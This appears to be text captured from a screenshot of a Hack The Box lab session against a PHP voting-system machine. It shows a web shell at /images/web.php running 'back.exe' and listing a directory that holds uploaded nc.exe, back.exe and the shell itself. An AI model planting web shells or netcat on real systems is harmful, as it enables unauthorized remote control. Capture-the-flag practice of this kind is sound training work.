 Hack The Box :: Hack T
Voting System using PHP
Web Shell
Index of /images
File security checker
New Tab
SHA-1 hash for « $2y$
php-reverse-shell/php
voting system vulns - E
10.10.10.239/images/web.php
12
Web Shell
Execute a command
Command
back.exe
Execute
Output
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
06/26/2021  03:44 AM    <DIR>          .
06/26/2021  03:44 AM    <DIR>          ..
06/26/2021  03:42 AM            73,802 back.exe
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
06/26/2021  01:34 AM            59,392 nc.exe
08/24/2017  04:00 AM            26,644 profile.jpg
06/26/2021  03:44 AM             2,512 web.php
7 File(s)        167,434 bytes
2 Dir(s)   3,976,687,616 bytes free